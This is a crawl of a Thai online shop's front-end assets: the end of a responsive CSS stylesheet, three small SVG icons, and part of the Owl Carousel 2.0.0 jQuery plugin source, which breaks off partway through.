.product-detail-chat.product-chat-line {
  margin-top: 20px;
  margin-left: 0;
}

  }



@media only screen 
and (max-width : 640px) {
  /* Styles */
}
@media only screen 
and (max-width : 575px) {
  /* Styles */
.product-info-main .product.media {
  padding:15px; 
} 
.account .block .block-title {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}
.account .block .block-title a.action.view {
  margin-left: 0 !important;
  text-align: left;
}
.account .block .block-title strong {
  border: 0;
}
.account .block.block-dashboard-addresses a.action.edit, .account .block.block-dashboard-addresses .block-title strong {
  text-align: left;
  display: block;
  width: 100%;
}
.account .table-wrapper .action {
  white-space: nowrap;
  background-color: #f5f5f5;
  padding: 3px 5px;
  
  display: inline-block;
  margin: 0;
  margin-bottom: 5px;
}
	}

/* Smartphones (landscape) ----------- */
@media only screen 
and (max-width : 528px) {
  /* Styles */
.col2-layout div.category-product.products-grid .item {
    width: 50%;
}
  }
@media only screen 
and (max-width : 480px) {
  /* Styles */
div#shipping-new-address-form >.field {
    width: 100%;
    max-width: 100%;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
  max-width: 50%;
} 
  }

@media only screen 
and (max-width : 414px) {
 
}


	
/* Smartphones (landscape) ----------- */
@media only screen 
and (max-width : 375px) {
  /* Styles */
}






@media only screen 
and (max-width : 360px) {
  /* Styles */
}


/* Smartphones (portrait) ----------- */
@media only screen 
and (max-width : 320px) {
  /* Styles */
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.keenthailand.com/media/icon/cart-to-cart.svg
body_size: 416
content:
<svg width="27" height="31" viewBox="0 0 27 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3375 17.8514L19.9789 10.6292C20.0974 10.1077 19.7011 9.61114 19.1663 9.61114H5.52806L5.20979 8.05524C5.13049 7.66742 4.78924 7.38892 4.39337 7.38892H0.833334C0.37309 7.38892 0 7.76201 0 8.22225V8.77781C0 9.23805 0.37309 9.61114 0.833334 9.61114H3.25983L5.69899 21.536C5.11545 21.8716 4.72222 22.5008 4.72222 23.2223C4.72222 24.2961 5.59278 25.1667 6.66667 25.1667C7.74056 25.1667 8.61111 24.2961 8.61111 23.2223C8.61111 22.678 8.38726 22.1863 8.02695 21.8334H15.3064C14.9461 22.1863 14.7222 22.678 14.7222 23.2223C14.7222 24.2961 15.5928 25.1667 16.6667 25.1667C17.7406 25.1667 18.6111 24.2961 18.6111 23.2223C18.6111 22.4524 18.1636 21.7871 17.5146 21.4721L17.7062 20.6292C17.8247 20.1077 17.4283 19.6111 16.8936 19.6111H7.57351L7.34625 18.5H17.5249C17.914 18.5 18.2513 18.2308 18.3375 17.8514Z" fill="#211F20"/>
<circle cx="19.5" cy="8.5" r="7.5" fill="#F9E159"/>
<path d="M18.5946 9.392H16.4706V7.898H18.5946V5.774H20.0706V7.898H22.2126V9.392H20.0706V11.534H18.5946V9.392Z" fill="#211F20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.keenthailand.com/media/icon/view-grid.svg
body_size: 222
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="8.18182" height="8.18182" fill="#211F20"/>
<rect y="9.81824" width="8.18182" height="8.18182" fill="#211F20"/>
<rect x="9.81836" width="8.18182" height="8.18182" fill="#211F20"/>
<rect x="9.81836" y="9.81824" width="8.18182" height="8.18182" fill="#211F20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.keenthailand.com/media/icon/+plus.svg
body_size: 56
content:
<svg width="7" height="7" viewBox="0 0 7 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.934 4.392H0.81V2.898H2.934V0.774H4.41V2.898H6.552V4.392H4.41V6.534H2.934V4.392Z" fill="#211F20"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Sm_Market/js/owl.carousel.js
body_size: 18545
content:
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
define(["jquery"], function ($) {
  (function ($, window, document, undefined) {
    var drag, state, e;

    /**
     * Template for status information about drag and touch events.
     * @private
     */
    drag = {
      start: 0,
      startX: 0,
      startY: 0,
      current: 0,
      currentX: 0,
      currentY: 0,
      offsetX: 0,
      offsetY: 0,
      distance: null,
      startTime: 0,
      endTime: 0,
      updatedX: 0,
      targetEl: null,
    };

    /**
     * Template for some status informations.
     * @private
     */
    state = {
      isTouch: false,
      isScrolling: false,
      isSwiping: false,
      direction: false,
      inMotion: false,
    };

    /**
     * Event functions references.
     * @private
     */
    e = {
      _onDragStart: null,
      _onDragMove: null,
      _onDragEnd: null,
      _transitionEnd: null,
      _resizer: null,
      _responsiveCall: null,
      _goToLoop: null,
      _checkVisibile: null,
    };

    /**
     * Creates a carousel.
     * @class The Owl Carousel.
     * @public
     * @param {HTMLElement|jQuery} element - The element to create the carousel for.
     * @param {Object} [options] - The options
     */
    function Owl(element, options) {
      /**
       * Current settings for the carousel.
       * @public
       */
      this.settings = null;

      /**
       * Current options set by the caller including defaults.
       * @public
       */
      this.options = $.extend({}, Owl.Defaults, options);

      /**
       * Plugin element.
       * @public
       */
      this.$element = $(element);

      /**
       * Caches informations about drag and touch events.
       */
      this.drag = $.extend({}, drag);

      /**
       * Caches some status informations.
       * @protected
       */
      this.state = $.extend({}, state);

      /**
       * @protected
       * @todo Must be documented
       */
      this.e = $.extend({}, e);

      /**
       * References to the running plugins of this carousel.
       * @protected
       */
      this._plugins = {};

      /**
       * Currently suppressed events to prevent them from beeing retriggered.
       * @protected
       */
      this._supress = {};

      /**
       * Absolute current position.
       * @protected
       */
      this._current = null;

      /**
       * Animation speed in milliseconds.
       * @protected
       */
      this._speed = null;

      /**
       * Coordinates of all items in pixel.
       * @todo The name of this member is missleading.
       * @protected
       */
      this._coordinates = [];

      /**
       * Current breakpoint.
       * @todo Real media queries would be nice.
       * @protected
       */
      this._breakpoint = null;

      /**
       * Current width of the plugin element.
       */
      this._width = null;

      /**
       * All real items.
       * @protected
       */
      this._items = [];

      /**
       * All cloned items.
       * @protected
       */
      this._clones = [];

      /**
       * Merge values of all items.
       * @todo Maybe this could be part of a plugin.
       * @protected
       */
      this._mergers = [];

      /**
       * Invalidated parts within the update process.
       * @protected
       */
      this._invalidated = {};

      /**
       * Ordered list of workers for the update process.
       * @protected
       */
      this._pipe = [];

      $.each(
        Owl.Plugins,
        $.proxy(function (key, plugin) {
          this._plugins[key[0].toLowerCase() + key.slice(1)] = new plugin(this);
        }, this)
      );

      $.each(
        Owl.Pipe,
        $.proxy(function (priority, worker) {
          this._pipe.push({
            filter: worker.filter,
            run: $.proxy(worker.run, this),
          });
        }, this)
      );

      this.setup();
      this.initialize();
    }

    /**
     * Default options for the carousel.
     * @public
     */
    Owl.Defaults = {
      items: 3,
      loop: false,
      center: false,

      mouseDrag: true,
      touchDrag: true,
      pullDrag: true,
      freeDrag: false,

      margin: 0,
      stagePadding: 0,

      merge: false,
      mergeFit: true,
      autoWidth: false,

      startPosition: 0,
      rtl: false,

      smartSpeed: 250,
      fluidSpeed: false,
      dragEndSpeed: false,

      responsive: {},
      responsiveRefreshRate: 200,
      responsiveBaseElement: window,
      responsiveClass: false,

      fallbackEasing: "swing",

      info: false,

      nestedItemSelector: false,
      itemElement: "div",
      stageElement: "div",

      // Classes and Names
      themeClass: "owl-theme",
      baseClass: "owl-carousel",
      itemClass: "owl-item",
      centerClass: "center",
      activeClass: "active",
    };

    /**
     * Enumeration for width.
     * @public
     * @readonly
     * @enum {String}
     */
    Owl.Width = {
      Default: "default",
      Inner: "inner",
      Outer: "outer",
    };

    /**
     * Contains all registered plugins.
     * @public
     */
    Owl.Plugins = {};

    /**
     * Update pipe.
     */
    Owl.Pipe = [
      {
        filter: ["width", "items", "settings"],
        run: function (cache) {
          cache.current =
            this._items && this._items[this.relative(this._current)];
        },
      },
      {
        filter: ["items", "settings"],
        run: function () {
          var cached = this._clones,
            clones = this.$stage.children(".cloned");

          if (
            clones.length !== cached.length ||
            (!this.settings.loop && cached.length > 0)
          ) {
            this.$stage.children(".cloned").remove();
            this._clones = [];
          }
        },
      },
      {
        filter: ["items", "settings"],
        run: function () {
          var i,
            n,
            clones = this._clones,
            items = this._items,
            delta = this.settings.loop
              ? clones.length - Math.max(this.settings.items * 2, 4)
              : 0;

          for (i = 0, n = Math.abs(delta / 2); i < n; i++) {
            if (delta > 0) {
              this.$stage
                .children()
                .eq(items.length + clones.length - 1)
                .remove();
              clones.pop();
              this.$stage.children().eq(0).remove();
              clones.pop();
            } else {
              clones.push(clones.length / 2);
              this.$stage.append(
                items[clones[clones.length - 1]].clone().addClass("cloned")
              );
              clones.push(items.length - 1 - (clones.length - 1) / 2);
              this.$stage.prepend(
                items[clones[clones.length - 1]].clone().addClass("cloned")
              );
            }
          }
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function () {
          var rtl = this.settings.rtl ? 1 : -1,
            width = (this.width() / this.settings.items).toFixed(3),
            coordinate = 0,
            merge,
            i,
            n;

          this._coordinates = [];
          for (
            i = 0, n = this._clones.length + this._items.length;
            i < n;
            i++
          ) {
            merge = this._mergers[this.relative(i)];
            merge =
              (this.settings.mergeFit &&
                Math.min(merge, this.settings.items)) ||
              merge;
            coordinate +=
              (this.settings.autoWidth
                ? this._items[this.relative(i)].width() + this.settings.margin
                : width * merge) * rtl;

            this._coordinates.push(coordinate);
          }
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function () {
          var i,
            n,
            width = (this.width() / this.settings.items).toFixed(3),
            css = {
              width:
                Math.abs(this._coordinates[this._coordinates.length - 1]) +
                this.settings.stagePadding * 2,
              "padding-left": this.settings.stagePadding || "",
              "padding-right": this.settings.stagePadding || "",
            };

          this.$stage.css(css);

          css = {
            width: this.settings.autoWidth
              ? "auto"
              : width - this.settings.margin,
          };
          css[this.settings.rtl ? "margin-left" : "margin-right"] =
            this.settings.margin;

          if (
            !this.settings.autoWidth &&
            $.grep(this._mergers, function (v) {
              return v > 1;
            }).length > 0
          ) {
            for (i = 0, n = this._coordinates.length; i < n; i++) {
              css.width =
                Math.abs(this._coordinates[i]) -
                Math.abs(this._coordinates[i - 1] || 0) -
                this.settings.margin;
              this.$stage.children().eq(i).css(css);
            }
          } else {
            this.$stage.children().css(css);
          }
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function (cache) {
          cache.current &&
            this.reset(this.$stage.children().index(cache.current));
        },
      },
      {
        filter: ["position"],
        run: function () {
          this.animate(this.coordinates(this._current));
        },
      },
      {
        filter: ["width", "position", "items", "settings"],
        run: function () {
          var rtl = this.settings.rtl ? 1 : -1,
            padding = this.settings.stagePadding * 2,
            begin = this.coordinates(this.current()) + padding,
            end = begin + this.width() * rtl,
            inner,
            outer,
            matches = [],
            i,
            n;

          for (i = 0, n = this._coordinates.length; i < n; i++) {
            inner = this._coordinates[i - 1] || 0;
            outer = Math.abs(this._coordinates[i]) + padding * rtl;

            if (
              (this.op(inner, "<=", begin) && this.op(inner, ">", end)) ||
              (this.op(outer, "<", begin) && this.op(outer, ">", end))
            ) {
              matches.push(i);
            }
          }

          this.$stage
            .children("." + this.settings.activeClass)
            .removeClass(this.settings.activeClass);
          this.$stage
            .children(":eq(" + matches.join("), :eq(") + ")")
            .addClass(this.settings.activeClass);

          if (this.settings.center) {
            this.$stage
              .children("." + this.settings.centerClass)
              .removeClass(this.settings.centerClass);
            this.$stage
              .children()
              .eq(this.current())
              .addClass(this.settings.centerClass);
          }
        },
      },
    ];

    /**
     * Initializes the carousel.
     * @protected
     */
    Owl.prototype.initialize = function () {
      this.trigger("initialize");

      this.$element
        .addClass(this.settings.baseClass)
        .addClass(this.settings.themeClass)
        .toggleClass("owl-rtl", this.settings.rtl);

      // check support
      this.browserSupport();

      if (this.settings.autoWidth && this.state.imagesLoaded !== true) {
        var imgs, nestedSelector, width;
        imgs = this.$element.find("img");
        nestedSelector = this.settings.nestedItemSelector
          ? "." + this.settings.nestedItemSelector
          : undefined;
        width = this.$element.children(nestedSelector).width();

        if (imgs.length && width <= 0) {
          this.preloadAutoWidthImages(imgs);
          return false;
        }
      }

      this.$element.addClass("owl-loading");

      // create stage
      this.$stage = $(
        "<" + this.settings.stageElement + ' class="owl-stage"/>'
      ).wrap('<div class="owl-stage-outer">');

      // append stage
      this.$element.append(this.$stage.parent());

      // append content
      this.replace(this.$element.children().not(this.$stage.parent()));

      // set view width
      this._width = this.$element.width();

      // update view
      this.refresh();

      this.$element.removeClass("owl-loading").addClass("owl-loaded");

      // attach generic events
      this.eventsCall();

      // attach generic events
      this.internalEvents();

      // attach custom control events
      this.addTriggerableEvents();

      this.trigger("initialized");
    };

    /**
     * Setups the current settings.
     * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
     * @todo Support for media queries by using `matchMedia` would be nice.
     * @public
     */
    Owl.prototype.setup = function () {
      var viewport = this.viewport(),
        overwrites = this.options.responsive,
        match = -1,
        settings = null;

      if (!overwrites) {
        settings = $.extend({}, this.options);
      } else {
        $.each(overwrites, function (breakpoint) {
          if (breakpoint <= viewport && breakpoint > match) {
            match = Number(breakpoint);
          }
        });

        settings = $.extend({}, this.options, overwrites[match]);
        delete settings.responsive;

        // responsive class
        if (settings.responsiveClass) {
          this.$element
            .attr("class", function (i, c) {
              return c.replace(/\b owl-responsive-\S+/g, "");
            })
            .addClass("owl-responsive-" + match);
        }
      }

      if (this.settings === null || this._breakpoint !== match) {
        this.trigger("change", {
          property: { name: "settings", value: settings },
        });
        this._breakpoint = match;
        this.settings = settings;
        this.invalidate("settings");
        this.trigger("changed", {
          property: { name: "settings", value: this.settings },
        });
      }
    };

    /**
     * Updates option logic if necessery.
     * @protected
     */
    Owl.prototype.optionsLogic = function () {
      // Toggle Center class
      this.$element.toggleClass("owl-center", this.settings.center);

      // if items number is less than in body
      if (this.settings.loop && this._items.length < this.settings.items) {
        this.settings.loop = false;
      }

      if (this.settings.autoWidth) {
        this.settings.stagePadding = false;
        this.settings.merge = false;
      }
    };

    /**
     * Prepares an item before add.
     * @todo Rename event parameter `content` to `item`.
     * @protected
     * @returns {jQuery|HTMLElement} - The item container.
     */
    Owl.prototype.prepare = function (item) {
      var event = this.trigger("prepare", { content: item });

      if (!event.data) {
        event.data = $("<" + this.settings.itemElement + "/>")
          .addClass(this.settings.itemClass)
          .append(item);
      }

      this.trigger("prepared", { content: event.data });

      return event.data;
    };

    /**
     * Updates the view.
     * @public
     */
    Owl.prototype.update = function () {
      var i = 0,
        n = this._pipe.length,
        filter = $.proxy(function (p) {
          return this[p];
        }, this._invalidated),
        cache = {};

      while (i < n) {
        if (
          this._invalidated.all ||
          $.grep(this._pipe[i].filter, filter).length > 0
        ) {
          this._pipe[i].run(cache);
        }
        i++;
      }

      this._invalidated = {};
    };

    /**
     * Gets the width of the view.
     * @public
     * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
     * @returns {Number} - The width of the view in pixel.
     */
    Owl.prototype.width = function (dimension) {
      dimension = dimension || Owl.Width.Default;
      switch (dimension) {
        case Owl.Width.Inner:
        case Owl.Width.Outer:
          return this._width;
        default:
          return (
            this._width - this.settings.stagePadding * 2 + this.settings.margin
          );
      }
    };

    /**
     * Refreshes the carousel primarily for adaptive purposes.
     * @public
     */
    Owl.prototype.refresh = function () {
      if (this._items.length === 0) {
        return false;
      }

      var start = new Date().getTime();

      this.trigger("refresh");

      this.setup();

      this.optionsLogic();

      // hide and show methods helps here to set a proper widths,
      // this prevents scrollbar to be calculated in stage width
      this.$stage.addClass("owl-refresh");

      this.update();

      this.$stage.removeClass("owl-refresh");

      this.state.orientation = window.orientation;

      this.watchVisibility();

      this.trigger("refreshed");
    };

    /**
     * Save internal event references and add event based functions.
     * @protected
     */
    Owl.prototype.eventsCall = function () {
      // Save events references
      this.e._onDragStart = $.proxy(function (e) {
        this.onDragStart(e);
      }, this);
      this.e._onDragMove = $.proxy(function (e) {
        this.onDragMove(e);
      }, this);
      this.e._onDragEnd = $.proxy(function (e) {
        this.onDragEnd(e);
      }, this);
      this.e._onResize = $.proxy(function (e) {
        this.onResize(e);
      }, this);
      this.e._transitionEnd = $.proxy(function (e) {
        this.transitionEnd(e);
      }, this);
      this.e._preventClick = $.proxy(function (e) {
        this.preventClick(e);
      }, this);
    };

    /**
     * Checks window `resize` event.
     * @protected
     */
    Owl.prototype.onThrottledResize = function () {
      window.clearTimeout(this.resizeTimer);
      this.resizeTimer = window.setTimeout(
        this.e._onResize,
        this.settings.responsiveRefreshRate
      );
    };

    /**
     * Checks window `resize` event.
     * @protected
     */
    Owl.prototype.onResize = function () {
      if (!this._items.length) {
        return false;
      }

      if (this._width === this.$element.width()) {
        return false;
      }

      if (this.trigger("resize").isDefaultPrevented()) {
        return false;
      }

      this._width = this.$element.width();

      this.invalidate("width");

      this.refresh();

      this.trigger("resized");
    };

    /**
     * Checks for touch/mouse drag event type and add run event handlers.
     * @protected
     */
    Owl.prototype.eventsRouter = function (event) {
      var type = event.type;

      if (type === "mousedown" || type === "touchstart") {
        this.onDragStart(event);
      } else if (type === "mousemove" || type === "touchmove") {
        this.onDragMove(event);
      } else if (type === "mouseup" || type === "touchend") {
        this.onDragEnd(event);
      } else if (type === "touchcancel") {
        this.onDragEnd(event);
      }
    };

    /**
     * Checks for touch/mouse drag options and add necessery event handlers.
     * @protected
     */
    Owl.prototype.internalEvents = function () {
      var isTouch = isTouchSupport(),
        isTouchIE = isTouchSupportIE();

      if (this.settings.mouseDrag) {
        this.$stage.on(
          "mousedown",
          $.proxy(function (event) {
            this.eventsRouter(event);
          }, this)
        );
        this.$stage.on("dragstart", function () {
          return false;
        });
        this.$stage.get(0).onselectstart = function () {
          return false;
        };
      } else {
        this.$element.addClass("owl-text-select-on");
      }

      if (this.settings.touchDrag && !isTouchIE) {
        this.$stage.on(
          "touchstart touchcancel",
          $.proxy(function (event) {
            this.eventsRouter(event);
          }, this)
        );
      }

      // catch transitionEnd event
      if (this.transitionEndVendor) {
        this.on(
          this.$stage.get(0),
          this.transitionEndVendor,
          this.e._transitionEnd,
          false
        );
      }

      // responsive
      if (this.settings.responsive !== false) {
        this.on(window, "resize", $.proxy(this.onThrottledResize, this));
      }
    };

    /**
     * Handles touchstart/mousedown event.
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragStart = function (event) {
      var ev, isTouchEvent, pageX, pageY, animatedPos;

      ev = event.originalEvent || event || window.event;

      // prevent right click
      if (ev.which === 3 || this.state.isTouch) {
        return false;
      }

      if (ev.type === "mousedown") {
        this.$stage.addClass("owl-grab");
      }

      this.trigger("drag");
      this.drag.startTime = new Date().getTime();
      this.speed(0);
      this.state.isTouch = true;
      this.state.isScrolling = false;
      this.state.isSwiping = false;
      this.drag.distance = 0;

      pageX = getTouches(ev).x;
      pageY = getTouches(ev).y;

      // get stage position left
      this.drag.offsetX = this.$stage.position().left;
      this.drag.offsetY = this.$stage.position().top;

      if (this.settings.rtl) {
        this.drag.offsetX =
          this.$stage.position().left +
          this.$stage.width() -
          this.width() +
          this.settings.margin;
      }

      // catch position // ie to fix
      if (this.state.inMotion && this.support3d) {
        animatedPos = this.getTransformProperty();
        this.drag.offsetX = animatedPos;
        this.animate(animatedPos);
        this.state.inMotion = true;
      } else if (this.state.inMotion && !this.support3d) {
        this.state.inMotion = false;
        return false;
      }

      this.drag.startX = pageX - this.drag.offsetX;
      this.drag.startY = pageY - this.drag.offsetY;

      this.drag.start = pageX - this.drag.startX;
      this.drag.targetEl = ev.target || ev.srcElement;
      this.drag.updatedX = this.drag.start;

      // to do/check
      // prevent links and images dragging;
      if (
        this.drag.targetEl.tagName === "IMG" ||
        this.drag.targetEl.tagName === "A"
      ) {
        this.drag.targetEl.draggable = false;
      }

      $(document).on(
        "mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",
        $.proxy(function (event) {
          this.eventsRouter(event);
        }, this)
      );
    };

    /**
     * Handles the touchmove/mousemove events.
     * @todo Simplify
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragMove = function (event) {
      var ev, isTouchEvent, pageX, pageY, minValue, maxValue, pull;

      if (!this.state.isTouch) {
        return;
      }

      if (this.state.isScrolling) {
        return;
      }

      ev = event.originalEvent || event || window.event;

      pageX = getTouches(ev).x;
      pageY = getTouches(ev).y;

      // Drag Direction
      this.drag.currentX = pageX - this.drag.startX;
      this.drag.currentY = pageY - this.drag.startY;
      this.drag.distance = this.drag.currentX - this.drag.offsetX;

      // Check move direction
      if (this.drag.distance < 0) {
        this.state.direction = this.settings.rtl ? "right" : "left";
      } else if (this.drag.distance > 0) {
        this.state.direction = this.settings.rtl ? "left" : "right";
      }
      // Loop
      if (this.settings.loop) {
        if (
          this.op(this.drag.currentX, ">", this.coordinates(this.minimum())) &&
          this.state.direction === "right"
        ) {
          this.drag.currentX -=
            (this.settings.center && this.coordinates(0)) -
            this.coordinates(this._items.length);
        } else if (
          this.op(this.drag.currentX, "<", this.coordinates(this.maximum())) &&
          this.state.direction === "left"
        ) {
          this.drag.currentX +=
            (this.settings.center && this.coordinates(0)) -
            this.coordinates(this._items.length);
        }
      } else {
        // pull
        minValue = this.settings.rtl
          ? this.coordinates(this.maximum())
          : this.coordinates(this.minimum());
        maxValue = this.settings.rtl
          ? this.coordinates(this.minimum())
          : this.coordinates(this.maximum());
        pull = this.settings.pullDrag ? this.drag.distance / 5 : 0;
        this.drag.currentX = Math.max(
          Math.min(this.drag.currentX, minValue + pull),
          maxValue + pull
        );
      }

      // Lock browser if swiping horizontal

      if (this.drag.distance > 8 || this.drag.distance < -8) {
        if (ev.preventDefault !== undefined) {
          ev.preventDefault();
        } else {
          ev.returnValue = false;
        }
        this.state.isSwiping = true;
      }

      this.drag.updatedX = this.drag.currentX;

      // Lock Owl if scrolling
      if (
        (this.drag.currentY > 16 || this.drag.currentY < -16) &&
        this.state.isSwiping === false
      ) {
        this.state.isScrolling = true;
        this.drag.updatedX = this.drag.start;
      }

      this.animate(this.drag.updatedX);
    };

    /**
     * Handles the touchend/mouseup events.
     * @protected
     */
    Owl.prototype.onDragEnd = function (event) {
      var compareTimes, distanceAbs, closest;

      if (!this.state.isTouch) {
        return;
      }

      if (event.type === "mouseup") {
        this.$stage.removeClass("owl-grab");
      }

      this.trigger("dragged");

      // prevent links and images dragging;
      this.drag.targetEl.removeAttribute("draggable");

      // remove drag event listeners

      this.state.isTouch = false;
      this.state.isScrolling = false;
      this.state.isSwiping = false;

      // to check
      if (this.drag.distance === 0 && this.state.inMotion !== true) {
        this.state.inMotion = false;
        return false;
      }

      // prevent clicks while scrolling

      this.drag.endTime = new Date().getTime();
      compareTimes = this.drag.endTime - this.drag.startTime;
      distanceAbs = Math.abs(this.drag.distance);

      // to test
      if (distanceAbs > 3 || compareTimes > 300) {
        this.removeClick(this.drag.targetEl);
      }

      closest = this.closest(this.drag.updatedX);

      this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);
      this.current(closest);
      this.invalidate("position");
      this.update();

      // if pullDrag is off then fire transitionEnd event manually when stick
      // to border
      if (
        !this.settings.pullDrag &&
        this.drag.updatedX === this.coordinates(closest)
      ) {
        this.transitionEnd();
      }

      this.drag.distance = 0;

      $(document).off(".owl.dragEvents");
    };

    /**
     * Attaches `preventClick` to disable link while swipping.
     * @protected
     * @param {HTMLElement} [target] - The target of the `click` event.
     */
    Owl.prototype.removeClick = function (target) {
      this.drag.targetEl = target;
      $(target).on("click.preventClick", this.e._preventClick);
      // to make sure click is removed:
      window.setTimeout(function () {
        $(target).off("click.preventClick");
      }, 300);
    };

    /**
     * Suppresses click event.
     * @protected
     * @param {Event} ev - The event arguments.
     */
    Owl.prototype.preventClick = function (ev) {
      if (ev.preventDefault) {
        ev.preventDefault();
      } else {
        ev.returnValue = false;
      }
      if (ev.stopPropagation) {
        ev.stopPropagation();
      }
      $(ev.target).off("click.preventClick");
    };

    /**
     * Catches stage position while animate (only CSS3).
     * @protected
     * @returns
     */
    Owl.prototype.getTransformProperty = function () {
      var transform, matrix3d;

      transform = window
        .getComputedStyle(this.$stage.get(0), null)
        .getPropertyValue(this.vendorName + "transform");
      // var transform = this.$stage.css(this.vendorName + 'transform')
      transform = transform.replace(/matrix(3d)?\(|\)/g, "").split(",");
      matrix3d = transform.length === 16;

      return matrix3d !== true ? transform[4] : transform[12];
    };

    /**
     * Gets absolute position of the closest item for a coordinate.
     * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
     * @protected
     * @param {Number} coordinate - The coordinate in pixel.
     * @return {Number} - The absolute position of the closest item.
     */
    Owl.prototype.closest = function (coordinate) {
      var position = -1,
        pull = 30,
        width = this.width(),
        coordinates = this.coordinates();

      if (!this.settings.freeDrag) {
        // check closest item
        $.each(
          coordinates,
          $.proxy(function (index, value) {
            if (coordinate > value - pull && coordinate < value + pull) {
              position = index;
            } else if (
              this.op(coordinate, "<", value) &&
              this.op(coordinate, ">", coordinates[index + 1] || value - width)
            ) {
              position = this.state.direction === "left" ? index + 1 : index;
            }
            return position === -1;
          }, this)
        );
      }

      if (!this.settings.loop) {
        // non loop boundries
        if (this.op(coordinate, ">", coordinates[this.minimum()])) {
          position = coordinate = this.minimum();
        } else if (this.op(coordinate, "<", coordinates[this.maximum()])) {
          position = coordinate = this.maximum();
        }
      }

      return position;
    };

    /**
     * Animates the stage.
     * @public
     * @param {Number} coordinate - The coordinate in pixels.
     */
    Owl.prototype.animate = function (coordinate) {
      this.trigger("translate");
      this.state.inMotion = this.speed() > 0;

      if (this.support3d) {
        this.$stage.css({
          transform: "translate3d(" + coordinate + "px" + ",0px, 0px)",
          transition: this.speed() / 1000 + "s",
        });
      } else if (this.state.isTouch) {
        this.$stage.css({
          left: coordinate + "px",
        });
      } else {
        this.$stage.animate(
          {
            left: coordinate,
          },
          this.speed() / 1000,
          this.settings.fallbackEasing,
          $.proxy(function () {
            if (this.state.inMotion) {
              this.transitionEnd();
            }
          }, this)
        );
      }
    };

    /**
     * Sets the absolute position of the current item.
     * @public
     * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.
     * @returns {Number} - The absolute position of the current item.
     */
    Owl.prototype.current = function (position) {
      if (position === undefined) {
        return this._current;
      }

      if (this._items.length === 0) {
        return undefined;
      }

      position = this.normalize(position);

      if (this._current !== position) {
        var event = this.trigger("change", {
          property: { name: "position", value: position },
        });

        if (event.data !== undefined) {
          position = this.normalize(event.data);
        }

        this._current = position;

        this.invalidate("position");

        this.trigger("changed", {
          property: { name: "position", value: this._current },
        });
      }

      return this._current;
    };

    /**
     * Invalidates the given part of the update routine.
     * @param {String} part - The part to invalidate.
     */
    Owl.prototype.invalidate = function (part) {
      this._invalidated[part] = true;
    };

    /**
     * Resets the absolute position of the current item.
     * @public
     * @param {Number} position - The absolute position of the new item.
     */
    Owl.prototype.reset = function (position) {
      position = this.normalize(position);

      if (position === undefined) {
        return;
      }

      this._speed = 0;
      this._current = position;

      this.suppress(["translate", "translated"]);

      this.animate(this.coordinates(position));

      this.release(["translate", "translated"]);
    };

    /**
     * Normalizes an absolute or a relative position for an item.
     * @public
     * @param {Number} position - The absolute or relative position to normalize.
     * @param {Boolean} [relative=false] - Whether the given position is relative or not.
     * @returns {Number} - The normalized position.
     */
    Owl.prototype.normalize = function (position, relative) {
      var n = relative
        ? this._items.length
        : this._items.length + this._clones.length;

      if (!$.isNumeric(position) || n < 1) {
        return undefined;
      }

      if (this._clones.length) {
        position = ((position % n) + n) % n;
      } else {
        position = Math.max(
          this.minimum(relative),
          Math.min(this.maximum(relative), position)
        );
      }

      return position;
    };

    /**
     * Converts an absolute position for an item into a relative position.
     * @public
     * @param {Number} position - The absolute position to convert.
     * @returns {Number} - The converted position.
     */
    Owl.prototype.relative = function (position) {
      position = this.normalize(position);
      position = position - this._clones.length / 2;
      return this.normalize(position, true);
    };

    /**
     * Gets the maximum position for an item.
     * @public
     * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
     * @returns {Number}
     */
    Owl.prototype.maximum = function (relative) {
      var maximum,
        width,
        i = 0,
        coordinate,
        settings = this.settings;

      if (relative) {
        return this._items.length - 1;
      }

      if (!settings.loop && settings.center) {
        maximum = this._items.length - 1;
      } else if (!settings.loop && !settings.center) {
        maximum = this._items.length - settings.items;
      } else if (settings.loop || settings.center) {
        maximum = this._items.length + settings.items;
      } else if (settings.autoWidth || settings.merge) {
        revert = settings.rtl ? 1 : -1;
        width = this.$stage.width() - this.$element.width();
        while ((coordinate = this.coordinates(i))) {
          if (coordinate * revert >= width) {
            break;
          }
          maximum = ++i;
        }
      } else {
        throw "Can not detect maximum absolute position.";
      }

      return maximum;
    };

    /**
     * Gets the minimum position for an item.
     * @public
     * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
     * @returns {Number}
     */
    Owl.prototype.minimum = function (relative) {
      if (relative) {
        return 0;
      }

      return this._clones.length / 2;
    };

    /**
     * Gets an item at the specified relative position.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
     */
    Owl.prototype.items = function (position) {
      if (position === undefined) {
        return this._items.slice();
      }

      position = this.normalize(position, true);
      return this._items[position];
    };

    /**
     * Gets an item at the specified relative position.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
     */
